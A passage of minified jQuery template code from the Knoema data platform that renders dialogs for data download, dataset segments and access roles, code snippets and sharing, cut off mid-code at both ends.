<\/div>          '),typeof(showBilling&&Knoema.CommunityBilling)!="undefined"&&(showBilling&&Knoema.CommunityBilling)!=null&&(typeof(showBilling&&Knoema.CommunityBilling)=="function"?(showBilling&&Knoema.CommunityBilling).call($item):showBilling&&Knoema.CommunityBilling)&&(__.push("      "),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(__=__.concat($item.nest("Tmpl-charge-code-dialog",Knoema.CommunityBilling,null))),__.push("     ")),__.push('       <input id="pivot-request" name="requestString" type="hidden" />     <input id="feature-available" type="hidden" value="'),typeof featureAvailable!="undefined"&&featureAvailable!=null&&__.push($.encode(typeof featureAvailable=="function"?featureAvailable.call($item):featureAvailable)),__.push('" />     <input id="format" name="format" type="hidden" value="" />       <\/form>     ')),__.push("      "),typeof datasetImageUrl!="undefined"&&datasetImageUrl!=null&&(typeof datasetImageUrl=="function"?datasetImageUrl.call($item):datasetImageUrl)&&(__.push("    <br />    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/premium/download-in-csv-sdmx.htm","Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.",{datasetImageUrl:datasetImageUrl})),__.push("    <br />   ")),__.push('     <br />   <span id="dev-or-geek">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","Developer or data geek? Use one of the following links to access data from your application:"))),__.push('<\/span>   <span id="json"><a href="#" target="_blank" >JSON<\/a><\/span><span id="sdmx">, <a href="#" target="_blank">SDMX<\/a><\/span><span id="odata">, <a href="#" target="_blank">OData<\/a><\/span><span id="python">, <a href="#">Python<\/a><\/span><span id="r">, <a href="#">R<\/a><\/span><span id="csharp">, <a href="#">C#<\/a><\/span><span id="xlsx-formula">, <a href="#">Excel formula<\/a><\/span>   '),!0&&(__=__.concat($item.nest("Tmpl-knoema-dsviewer-codesnippet-dialog",{premium:premium}))),__.push("  <\/div>");return __});jQuery.template("Tmpl-premium-download-limit-exceeded",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div id="download-limit-exceeded">  '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-limit-exceeded.htm","The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries."))),__.push("  <\/div>");return __});jQuery.template("Tmpl-dataset-segment-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="segment-dialog form" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <label class="row bigLabel">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Segment name"))),__.push('<\/label>   <input class="row" id="segment-name" type="text" value="'),typeof segmentName!="undefined"&&segmentName!=null&&__.push($.encode(typeof segmentName=="function"?segmentName.call($item):segmentName)),__.push('" />   <label class="row bigLabel">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Approved usage by:"))),__.push('<\/label>     <div class="access-levels-radio-lists">    <label class="mtl-radio-btn">     <input class="mtl-radio-btn-input" type="radio" id="segment-access-nobody" name="access" '),typeof(!isPublic&&!anyRoleSelected)=="undefined"||(!isPublic&&!anyRoleSelected)==null||(typeof(!isPublic&&!anyRoleSelected)=="function"?!(!isPublic&&!anyRoleSelected).call($item):isPublic||anyRoleSelected)||__.push(' checked="checked" '),__.push(' />     <span class="mtl-radio-btn-bg"><\/span>    <\/label>    <label for="segment-access-nobody">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","None"))),__.push('<\/label>   <\/div>     <div class="access-levels-radio-lists">    <label class="mtl-radio-btn">     <input class="mtl-radio-btn-input" type="radio" id="segment-access-users" name="access" '),typeof(isPublic&&!anyRoleSelected)!="undefined"&&(isPublic&&!anyRoleSelected)!=null&&(typeof(isPublic&&!anyRoleSelected)=="function"?(isPublic&&!anyRoleSelected).call($item):isPublic&&!anyRoleSelected)&&__.push(' checked="checked" '),__.push(' />     <span class="mtl-radio-btn-bg"><\/span>    <\/label>    <label for="segment-access-users">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","All registered users"))),__.push("<\/label>   <\/div>     "),typeof(rolesSelection.length!==0)!="undefined"&&rolesSelection.length!==0!=null&&(typeof(rolesSelection.length!==0)=="function"?(rolesSelection.length!==0).call($item):rolesSelection.length!==0)&&(__.push('     <div class="access-levels-radio-lists">    <label class="mtl-radio-btn">     <input class="mtl-radio-btn-input" type="radio" id="segment-access-roles" name="access" '),typeof anyRoleSelected!="undefined"&&anyRoleSelected!=null&&(typeof anyRoleSelected=="function"?anyRoleSelected.call($item):anyRoleSelected)&&__.push(' checked="checked" '),__.push(' />     <span class="mtl-radio-btn-bg"><\/span>    <\/label>    <label for="segment-access-roles">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Content roles"))),__.push('<\/label>   <\/div>     <ul class="row" id="segment-access-roles-list" '),typeof!anyRoleSelected!="undefined"&&!anyRoleSelected!=null&&(typeof!anyRoleSelected=="function"?(!anyRoleSelected).call($item):!anyRoleSelected)&&__.push(' style="display: none" '),__.push(">    "),typeof rolesSelection!="undefined"&&rolesSelection!=null&&$.each(typeof rolesSelection=="function"?rolesSelection.call($item):rolesSelection,function(n,role){with(this)__.push('    <li>     <label class="mtl-checkbox">      <input class="mtl-checkbox-input" id="'),typeof role.key!="undefined"&&role.key!=null&&__.push($.encode(typeof role.key=="function"?role.key.call($item):role.key)),__.push('" type="checkbox" '),typeof role.value!="undefined"&&role.value!=null&&(typeof role.value=="function"?role.value.call($item):role.value)&&__.push(' checked="checked" '),__.push(' />      <span class="mtl-checkbox-bg"><\/span>     <\/label>     <label class="role-label" for="'),typeof role.key!="undefined"&&role.key!=null&&__.push($.encode(typeof role.key=="function"?role.key.call($item):role.key)),__.push('">'),typeof role.key!="undefined"&&role.key!=null&&__.push($.encode(typeof role.key=="function"?role.key.call($item):role.key)),__.push("<\/label>    <\/li>    ")}),__.push("   <\/ul>   ")),__.push('   <label class="row bigLabel">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Data frequencies covered:"))),__.push('<\/label>   <div class="time-frequency">    '),typeof coveredFrequencies!="undefined"&&coveredFrequencies!=null&&$.each(typeof coveredFrequencies=="function"?coveredFrequencies.call($item):coveredFrequencies,function(n,$value){with(this)__.push('    <span unselectable="on"       class="'),typeof($value.selected?"checked":"unchecked")!="undefined"&&($value.selected?"checked":"unchecked")!=null&&__.push($.encode(typeof($value.selected?"checked":"unchecked")=="function"?($value.selected?"checked":"unchecked").call($item):$value.selected?"checked":"unchecked")),__.push('"       value="'),typeof $value.name!="undefined"&&$value.name!=null&&__.push($.encode(typeof $value.name=="function"?$value.name.call($item):$value.name)),__.push('"       title="'),typeof $value.name!="undefined"&&$value.name!=null&&__.push($.encode(typeof $value.name=="function"?$value.name.call($item):$value.name)),__.push('">'),typeof $value.name!="undefined"&&$value.name!=null&&__.push($.encode(typeof $value.name=="function"?$value.name.call($item):$value.name)),__.push("<\/span>    ")}),__.push('      <div class="info-icon" data-toggle="tooltip" data-placement="right" title=""      data-original-title="Hold Ctrl to select multiple frequencies">     <i class="knoema-ico info"><\/i>    <\/div>   <\/div>   <div class="error-message"><\/div>  <\/div>');return __});jQuery.template("Tmpl-dataset-segment-view-as-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="segment-dialog form" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <select id="select-view-as">     <option value="Default" '),typeof(viewAs.viewAs==0)!="undefined"&&viewAs.viewAs==0!=null&&(typeof(viewAs.viewAs==0)=="function"?(viewAs.viewAs==0).call($item):viewAs.viewAs==0)&&__.push('selected="selected"'),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-view-as-dialog.htm","Default"))),__.push('<\/option>     <option value="Anonymous" '),typeof(viewAs.viewAs==1)!="undefined"&&viewAs.viewAs==1!=null&&(typeof(viewAs.viewAs==1)=="function"?(viewAs.viewAs==1).call($item):viewAs.viewAs==1)&&__.push('selected="selected"'),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-view-as-dialog.htm","Anonymous user"))),__.push("<\/option>     "),typeof!$.isEmptyObject=="undefined"||!$.isEmptyObject==null||$.isEmptyObject(viewAs.contentRoles)||(__.push('      <option value="UserWithRoles" '),typeof(viewAs.viewAs==2)!="undefined"&&viewAs.viewAs==2!=null&&(typeof(viewAs.viewAs==2)=="function"?(viewAs.viewAs==2).call($item):viewAs.viewAs==2)&&__.push('selected="selected"'),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-view-as-dialog.htm","User with content roles"))),__.push("<\/option>     ")),__.push("   <\/select>   "),typeof!$.isEmptyObject=="undefined"||!$.isEmptyObject==null||$.isEmptyObject(viewAs.contentRoles)||(__.push('    <div id="content-roles-selection" class="'),typeof(viewAs.viewAs!=2)!="undefined"&&viewAs.viewAs!=2!=null&&(typeof(viewAs.viewAs!=2)=="function"?(viewAs.viewAs!=2).call($item):viewAs.viewAs!=2)&&__.push("hidden"),__.push('">     '),typeof viewAs.contentRoles!="undefined"&&viewAs.contentRoles!=null&&$.each(typeof viewAs.contentRoles=="function"?viewAs.contentRoles.call($item):viewAs.contentRoles,function($index,$value){with(this)__.push('     <label><input type="checkbox" name ="'),typeof $index!="undefined"&&$index!=null&&__.push($.encode(typeof $index=="function"?$index.call($item):$index)),__.push('" '),typeof $value!="undefined"&&$value!=null&&(typeof $value=="function"?$value.call($item):$value)&&__.push(' checked="checked" '),__.push("/> "),typeof $index!="undefined"&&$index!=null&&__.push($.encode(typeof $index=="function"?$index.call($item):$index)),__.push("<\/label><br />     ")}),__.push("    <\/div>   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-dataset-stages-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="stages-dialog form" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">  <h3>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-stages-dialog.htm","Please select stages for the dataset to use:"))),__.push("<\/h3>  "),typeof settings.stages!="undefined"&&settings.stages!=null&&$.each(typeof settings.stages=="function"?settings.stages.call($item):settings.stages,function(n,item){with(this)__.push('  <label><input type="checkbox" name="'),typeof item.target!="undefined"&&item.target!=null&&__.push($.encode(typeof item.target=="function"?item.target.call($item):item.target)),__.push('" '),typeof item.enabled!="undefined"&&item.enabled!=null&&(typeof item.enabled=="function"?item.enabled.call($item):item.enabled)&&__.push(' checked="checked" '),__.push(" />"),typeof item.target!="undefined"&&item.target!=null&&__.push($.encode(typeof item.target=="function"?item.target.call($item):item.target)),__.push(" - "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-stages-dialog.htm","System"))),__.push("<\/label><br />  ")}),__.push(" <\/div>");return __});jQuery.template("Tmpl-shrink-dataset-details",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push("<div>  "),typeof $data!="undefined"&&$data!=null&&$.each(typeof $data=="function"?$data.call($item):$data,function(dimension,members){with(this)__.push("   <h3>"),typeof dimension!="undefined"&&dimension!=null&&__.push($.encode(typeof dimension=="function"?dimension.call($item):dimension)),__.push("<\/h3>   <ul>    "),typeof members!="undefined"&&members!=null&&$.each(typeof members=="function"?members.call($item):members,function(n,member){with(this)__.push("     <li>"),typeof member!="undefined"&&member!=null&&__.push($.encode(typeof member=="function"?member.call($item):member)),__.push("<\/li>    ")}),__.push("   <\/ul>  ")}),__.push(" <\/div>");return __});jQuery.template("Tmpl-knoema-dsviewer-codesnippet-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="dialog" id="codesnippet-dialog">   <button class="close"><\/button>   <div class="python message">    <h2><em class="export-icon py"><\/em>Python<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the code snippet below to get the selected data in your Python code. You need to import [Knoema Python Package|href={pythonPackageUrl}|target=_blank] in order for it to work.",{pythonPackageUrl:"https://pypi.python.org/pypi/knoema"})),__.push('    <\/p>   <\/div>   <div class="r message">    <h2><em class="export-icon r"><\/em>R<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the code snippet below to get the selected data in your R code. You need to install [Knoema R Package|href={rPackageUrl}|target=_blank] in order for it to work.",{rPackageUrl:"https://github.com/Knoema/knoema-r-driver"})),__.push('    <\/p>   <\/div>   <div class="csharp message">    <h2><em class="export-icon csharp"><\/em>C#<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the code snippet below to get the selected data in your C# code. You need to install [Knoema Client Library|href={csharpLibraryUrl}|target=_blank] in order for it to work.",{csharpLibraryUrl:"https://www.nuget.org/packages/Knoema.Client"})),__.push('    <\/p>   <\/div>   <div class="html message">    <h2><em class="export-icon html"><\/em>HTML<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the HTML snippet below to embed it into your website or blog.")),__.push('    <\/p>   <\/div>   <div class="json message">    <h2><em class="export-icon json"><\/em>JSON<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the URL below to get the selected data in your code.")),__.push('    <\/p>   <\/div>   <div class="sdmx message">    <h2><em class="export-icon sdmx"><\/em>SDMX<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the URL below to import the selected data.")),__.push('    <\/p>   <\/div>   <div class="xlsx message">    <h2><em class="export-icon xlsx"><\/em>Excel formula<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the formula below to get the selected data in Excel. You need to install latest version of [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.",{excelAddInUrl:"/datafinder"})),__.push("    <\/p>   <\/div>   "),typeof snowflake!="undefined"&&snowflake!=null&&(typeof snowflake=="function"?snowflake.call($item):snowflake)&&(__.push('   <div class="snowflake message">    <h2><em class="export-icon snowflake"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Query in Snowflake"))),__.push("<\/h2>   <\/div>   ")),__.push("   "),typeof(typeof premium!="undefined"&&premium)!="undefined"&&(typeof premium!="undefined"&&premium)!=null&&(typeof(typeof premium!="undefined"&&premium)=="function"?(typeof premium!="undefined"&&premium).call($item):typeof premium!="undefined"&&premium)?(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Activate Professional subscription to get code snippet with the selected data."))),__.push('    <a href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Activate now"))),__.push("<\/a>    "),typeof(typeof authenticated=="undefined"||!authenticated)!="undefined"&&(typeof authenticated=="undefined"||!authenticated)!=null&&(typeof(typeof authenticated=="undefined"||!authenticated)=="function"?(typeof authenticated=="undefined"||!authenticated).call($item):typeof authenticated=="undefined"||!authenticated)&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Already have Professional subscription"))),__.push('? <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("   <\/div>   ")):!0&&(__.push('   <textarea readonly="readonly" rows="8" cols="45" class="snippet-text"><\/textarea>   <div class="cs-control hidden" id="cs-direction">    <div class="cs-direction-ctrl cs-direction-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Insert data as:"))),__.push('<\/div>    <div class="cs-direction-ctrl">     <input type="radio" id="cs-use-rows" class="cs-control-dir-inp" name="cs-direction" value="@rows" />     <label for="cs-use-rows" class="cs-control-dir-label">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","rows"))),__.push('<\/label>    <\/div>    <div class="cs-direction-ctrl">     <input type="radio" id="cs-use-columns" class="cs-control-dir-inp" name="cs-direction" value="@cols" />     <label for="cs-use-columns" class="cs-control-dir-label">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","columns"))),__.push('<\/label>    <\/div>   <\/div>   <div class="cs-control hidden" id="cs-include-metadata-control">    <input type="checkbox" id="cs-include-metadata" />    <label class="label-mac" for="cs-include-metadata">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Add dates and metadata to the formula"))),__.push('<\/label>   <\/div>   <div class="cs-control hidden" id="cs-names-control">    <input type="checkbox" id="cs-use-names" />    <label class="label-mac" for="cs-use-names">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Use member names instead of codes"))),__.push('<\/label>   <\/div>   <a id="copy-snippet" href="#" class="ui-button kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Copy"))),__.push("<\/a>   ")),__.push('   <a id="cancel-snippet" href="#" class="first ui-button ui-button-secondary">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Cancel"))),__.push("<\/a>   "),typeof!removeDataFinderForExport!="undefined"&&!removeDataFinderForExport!=null&&(typeof!removeDataFinderForExport=="function"?(!removeDataFinderForExport).call($item):!removeDataFinderForExport)&&(__.push('   <a id="open-excel" href="#" class="ui-button ui-button-secondary right">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Open in Excel"))),__.push("<\/a>   ")),__.push('     <form action="/resource/ExportFormulas" id="formula-export-form" method="post">    <input class="formulas" name="formulas" type="hidden" />    <input class="selection-name" name="selectionName" type="hidden" />   <\/form>  <\/div>');return __});jQuery.template("Tmpl-knoema-dsviewer-nimble-actions",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="nimble-actions-title">Actions<\/div> <div class="nimble-actions-buttons">  <span class="knoema-ico na-button na-button settings'),typeof!showVizSettings!="undefined"&&!showVizSettings!=null&&(typeof!showVizSettings=="function"?(!showVizSettings).call($item):!showVizSettings)&&__.push(" hidden"),__.push('" for="chart-settings"  title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Chart settings"))),__.push('"><\/span>  <div class="nimble-actions-menu chart-settings">   <div class="nimble-actions-menu-title">Chart settings<\/div>   <div class="nimble-actions-menu-content"><\/div>  <\/div>  <span id="na-appearance" class="knoema-ico na-button palette'),typeof!showAllGadgetsActions!="undefined"&&!showAllGadgetsActions!=null&&(typeof!showAllGadgetsActions=="function"?(!showAllGadgetsActions).call($item):!showAllGadgetsActions)&&__.push(" hidden"),__.push('" for="colors" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Colors"))),__.push('"><\/span>  '),typeof showAdditionalActions!="undefined"&&showAdditionalActions!=null&&(typeof showAdditionalActions=="function"?showAdditionalActions.call($item):showAdditionalActions)&&(__.push('  <span class="knoema-ico na-button export2'),typeof!showAllGadgetsActions!="undefined"&&!showAllGadgetsActions!=null&&(typeof!showAllGadgetsActions=="function"?(!showAllGadgetsActions).call($item):!showAllGadgetsActions)&&__.push(" hidden"),__.push('" for="export" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Export"))),__.push('"><\/span>  <span class="knoema-ico na-button chart3" for="charts" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Charts"))),__.push('"> <\/span>  <div class="nimble-actions-menu charts">   '),typeof gadgetsRows!="undefined"&&gadgetsRows!=null&&$.each(typeof gadgetsRows=="function"?gadgetsRows.call($item):gadgetsRows,function(n,gadgets){with(this)__.push('   <div class="charts-row">    '),typeof gadgets!="undefined"&&gadgets!=null&&$.each(typeof gadgets=="function"?gadgets.call($item):gadgets,function(n,gadget){with(this)__.push('    <span class="nam-button '),typeof gadget.classes!="undefined"&&gadget.classes!=null&&__.push($.encode(typeof gadget.classes=="function"?gadget.classes.call($item):gadget.classes)),__.push('" data-gadget-type="'),typeof gadget.type!="undefined"&&gadget.type!=null&&__.push($.encode(typeof gadget.type=="function"?gadget.type.call($item):gadget.type)),__.push('" title="'),typeof gadget.title!="undefined"&&gadget.title!=null&&__.push($.encode(typeof gadget.title=="function"?gadget.title.call($item):gadget.title)),__.push('">     '),typeof gadget.isNew!="undefined"&&gadget.isNew!=null&&(typeof gadget.isNew=="function"?gadget.isNew.call($item):gadget.isNew)&&__.push('     <span class="new-icon"><\/span>     '),__.push("    <\/span>    ")}),__.push("   <\/div>   ")}),__.push('  <\/div>  <span class="knoema-ico na-button eye" for="add" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Add"))),__.push('"><\/span>  <span class="knoema-ico na-button info" for="info" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Info"))),__.push('"><\/span>  <span class="knoema-ico na-button settings other-actions hidden" for="more-actions" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","More actions"))),__.push('"><\/span>  <div class="nimble-actions-menu export">   <ul class="nimble-actions-menu-tabs">    '),typeof toolTabs!="undefined"&&toolTabs!=null&&$.each(typeof toolTabs=="function"?toolTabs.call($item):toolTabs,function(n,tab){with(this)__.push('    <li class="'),typeof(activeToolTab===tab?"active":"")!="undefined"&&(activeToolTab===tab?"active":"")!=null&&__.push($.encode(typeof(activeToolTab===tab?"active":"")=="function"?(activeToolTab===tab?"active":"").call($item):activeToolTab===tab?"active":"")),__.push('" for="'),typeof tab!="undefined"&&tab!=null&&__.push($.encode(typeof tab=="function"?tab.call($item):tab)),__.push('">'),typeof tab!="undefined"&&tab!=null&&__.push($.encode(typeof tab=="function"?tab.call($item):tab)),__.push("<\/li>    ")}),__.push('   <\/ul>   <div class="sidebar nimble">    '),typeof toolTabs!="undefined"&&toolTabs!=null&&$.each(typeof toolTabs=="function"?toolTabs.call($item):toolTabs,function(n,tab){with(this)__.push('    <div class="nimble-tab-content '),typeof tab!="undefined"&&tab!=null&&__.push($.encode(typeof tab=="function"?tab.call($item):tab)),__.push(" "),typeof(activeToolTab!=="tab"?"hidden":"")!="undefined"&&(activeToolTab!=="tab"?"hidden":"")!=null&&__.push($.encode(typeof(activeToolTab!=="tab"?"hidden":"")=="function"?(activeToolTab!=="tab"?"hidden":"").call($item):activeToolTab!=="tab"?"hidden":"")),__.push('"><\/div>    ')}),__.push('   <\/div>  <\/div>  <div class="nimble-actions-menu add">   <span class="knoema-ico nam-button bookmark"><\/span>   <span class="knoema-ico nam-button plus'),typeof subscribed!="undefined"&&subscribed!=null&&(typeof subscribed=="function"?subscribed.call($item):subscribed)?(__.push(' active" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Unfollow"))),__.push('" ')):!0&&(__.push('" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Follow"))),__.push('"')),__.push(' ><\/span>   <span class="knoema-ico nam-button notice" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Data Alert"))),__.push('"><\/span>  <\/div>  <div class="nimble-actions-menu info">   <div id="info-container-nimble"><\/div>  <\/div>  <div class="nimble-actions-menu more-actions">   <div id="more-actions-container-nimble"><\/div>  <\/div>  ')),__.push(" <\/div>");return __});jQuery.template("Tmpl-knoema-dsviewer-nimble-share",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="nimble-share">  <div id="dialog-warning-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-share.htm","This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared."))),__.push('<\/div>  <h3>Link to share<\/h3>  <div class="ns-link">   <input type="text" value="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('" id="nimble-share-val" '),typeof loading!="undefined"&&loading!=null&&(typeof loading=="function"?loading.call($item):loading)&&__.push("disabled"),__.push('/>  <\/div>  <button class="kn-button default accent-color copy-btn '),typeof loading!="undefined"&&loading!=null&&(typeof loading=="function"?loading.call($item):loading)&&__.push("disabled"),__.push('">Copy<\/button> <\/div>');return __});jQuery.template("Tmpl-knoema-dataset-viewer-timeseries-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="knoema-table">  <thead>   <tr>    <th>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Time series"))),__.push("<\/th>    <th>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Dataset"))),__.push("<\/th>    <th>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Source"))),__.push("<\/th>    <th>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Date range"))),__.push("<\/th>   <\/tr>  <\/thead>  <tbody>   "),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push("    "),!0&&(__=__.concat($item.nest("Tmpl-knoema-dataset-viewer-timeseries-row",{item:item}))),__.push("   ")}),__.push('  <\/tbody> <\/table> <a class="kn-button common accent open-in-search" href="/search?query='),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Open in search"))),__.push("<\/a>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-timeseries-row",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<tr>  <td>   <a class="time-series-item" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" target="_blank">'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push('<\/a>  <\/td>  <td>   <a class="dataset-item" href="'),typeof item.dataset.resourceUrl!="undefined"&&item.dataset.resourceUrl!=null&&__.push($.encode(typeof item.dataset.resourceUrl=="function"?item.dataset.resourceUrl.call($item):item.dataset.resourceUrl)),__.push('" target="_blank">'),typeof item.dataset.title!="undefined"&&item.dataset.title!=null&&__.push($.encode(typeof item.dataset.title=="function"?item.dataset.title.call($item):item.dataset.title)),__.push("<\/a>  <\/td>  <td>   "),typeof item.dataset.sourceId!="undefined"&&item.dataset.sourceId!=null&&(typeof item.dataset.sourceId=="function"?item.dataset.sourceId.call($item):item.dataset.sourceId)&&(__.push('    <a class="source-item" href="'),typeof item.dataset.sourceUrl!="undefined"&&item.dataset.sourceUrl!=null&&__.push($.encode(typeof item.dataset.sourceUrl=="function"?item.dataset.sourceUrl.call($item):item.dataset.sourceUrl)),__.push('" target="_blank">'),typeof item.dataset.sourceId!="undefined"&&item.dataset.sourceId!=null&&__.push($.encode(typeof item.dataset.sourceId=="function"?item.dataset.sourceId.call($item):item.dataset.sourceId)),__.push("<\/a>   ")),__.push("  <\/td>  <td>   